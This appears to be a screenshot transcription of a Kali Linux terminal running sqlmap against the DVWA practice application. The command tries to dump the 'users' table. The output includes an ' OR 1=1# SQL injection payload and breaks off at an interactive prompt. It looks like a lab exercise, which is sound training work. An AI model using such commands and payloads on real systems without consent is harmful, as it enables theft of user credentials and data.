 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r data.txt -D dvwa -T users --dump-all
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:23:56 /2025-04-18/
[09:23:56] [INFO] parsing HTTP request from 'data.txt'
[09:23:56] [WARNING] it appears that you have provided tainted parameter values ('id=' OR 1%3D1#')
with most likely leftover chars/statements from manual SQL injection test(s). Please, always use on
ly valid parameter values so sqlmap could be able to run properly
y
it appears that provided value for GET parameter 'id' has boundaries. Do you want to inject inside?
 ('' OR 1%3D1*#') [y/N]